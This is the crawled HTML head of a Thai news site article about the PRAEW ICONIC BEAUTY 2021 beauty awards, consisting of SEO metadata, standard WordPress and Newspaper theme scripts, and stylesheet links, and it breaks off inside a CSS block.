

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5-praew-iconic-beauty-2021-%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%95%E0%B9%89%E0%B8%84/
body_size: 25220
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2021/11/326628.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>จัดมอบรางวัล PRAEW ICONIC BEAUTY 2021 ภายใต้คอนเซ็ปท์ ‘THE REBIRTH OF BEAUTY’ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/จัดมอบรางวัล-praew-iconic-beauty-2021-ภายใต้ค/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="จัดมอบรางวัล PRAEW ICONIC BEAUTY 2021 ภายใต้คอนเซ็ปท์ ‘THE REBIRTH OF BEAUTY’ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="งานประกาศรางวัลผลิตภัณฑ์และนวัตกรรมความงามคุณภาพต่อเนื่ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/จัดมอบรางวัล-praew-iconic-beauty-2021-ภายใต้ค/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2021-11-22T03:47:57+00:00" />
	<meta property="article:modified_time" content="2021-11-22T03:53:52+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2021/11/326628.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2021/11/326628.jpg","contentUrl":"https://siam108.com/wp-content/uploads/2021/11/326628.jpg","width":640,"height":426},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/#webpage","url":"https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/","name":"\u0e08\u0e31\u0e14\u0e21\u0e2d\u0e1a\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25 PRAEW ICONIC BEAUTY 2021 \u0e20\u0e32\u0e22\u0e43\u0e15\u0e49\u0e04\u0e2d\u0e19\u0e40\u0e0b\u0e47\u0e1b\u0e17\u0e4c \u2018THE REBIRTH OF BEAUTY\u2019 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/#primaryimage"},"datePublished":"2021-11-22T03:47:57+00:00","dateModified":"2021-11-22T03:53:52+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e08\u0e31\u0e14\u0e21\u0e2d\u0e1a\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25 PRAEW ICONIC BEAUTY 2021 \u0e20\u0e32\u0e22\u0e43\u0e15\u0e49\u0e04\u0e2d\u0e19\u0e40\u0e0b\u0e47\u0e1b\u0e17\u0e4c \u2018THE REBIRTH OF BEAUTY\u2019"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/26307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=26307' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%25a5-praew-iconic-beauty-2021-%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%25a5-praew-iconic-beauty-2021-%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2584%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1de84aca83","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"1de84aca83","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="71fd516461";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/eat-shop-travel/",
                    "name": "กิน ช๊อป เที่ยว"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/",
                    "name": "จัดมอบรางวัล PRAEW ICONIC BEAUTY 2021 ภายใต้คอนเซ็ปท์ ‘THE REBIRTH OF BEAUTY’"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
